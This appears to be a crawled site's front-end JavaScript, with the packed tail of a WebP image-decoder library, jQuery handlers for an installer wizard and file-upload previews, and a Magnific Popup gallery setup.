34|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });


        });

    });

     $(document).ready(function () {
        var $preInstallationTab = $("#pre-installation-tab"),
                $configurationTab = $("#configuration-tab");

        $(".form-next").on('click', function () {
            if ($preInstallationTab.hasClass("active")) {
                $preInstallationTab.removeClass("active");
                $configurationTab.addClass("active");
                $("#pre-installation").find("i").removeClass("fa-circle-o").addClass("fa-check-circle");
                $("#configuration").addClass("active");
                $("#host").focus();
            }
        });

    });

    $('#default_storage').on('change', function () {

        if ($(this).val() === "s3") {
            $("#s3Div").show();
        } else {
            $("#s3Div").hide();
        }
    });


 // showing upload button for video upload

function videoUploadBtn() {
    video_name = $('#video').val();
    $("#video_name").text(video_name);
    $("#divVideoUploadBtn").show();
}
// showing upload button for audio upload

function audioUploadBtn() {
    audio_name = $('#audio').val();
    $("#audio_name").text(audio_name);
    $("#divAudioUploadBtn").show();
}


//installer step change

var onFormSubmit = function ($form) {
    $form.find('[type="submit"]').attr('disabled', 'disabled').find(".loader").removeClass("hide");
    $form.find('[type="submit"]').find(".button-text").addClass("hide");
    $("#alert-container").html("");
};
var onSubmitSussess = function ($form) {
    $form.find('[type="submit"]').removeAttr('disabled').find(".loader").addClass("hide");
    $form.find('[type="submit"]').find(".button-text").removeClass("hide");
};

$(document).ready(function() {
    if (window.File && window.FileList && window.FileReader) {
        $("#images").on("change", function(e) {
            $('.each').remove();
            var files = e.target.files,
                filesLength = files.length;
            for (var i = 0; i < filesLength; i++) {
                // Only process image files.
                if (!files[i].type.match('image.*')) {
                    continue;
                }
                var f = files[i];
                var fileReader = new FileReader();
                fileReader.onload = (function(e) {
                    var file = e.target;
                    $("<span class=\"each\" id='file"+ i +"'>" +
                        "<img class=\"imageThumb\" src=\"" + e.target.result + "\" title=\"" + f.name + "\"/>" +
                        "<br/></span>").insertAfter("#images");
                    // {/*<span class=\"remove\"><button type=\"button\" class=\"btn btn-danger px-1 py-0\">x</i></button></span></span>*/}
                    // $(".remove").click(function(){
                    //     console.log($(this).attr('id'));
                    //     $(this).parent(".each").remove();
                    // });

                });
                fileReader.readAsDataURL(f);
            }
            console.log(files);
        });
    } else {
        alert("Your browser doesn't support to File API")
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://immigrantsnow.com/public/js/script-maginifi.js
body_size: 101
content:
$(".gallery").magnificPopup({
  delegate: 'a',
  type: 'image',
  gallery:{
    enabled: true
  }
});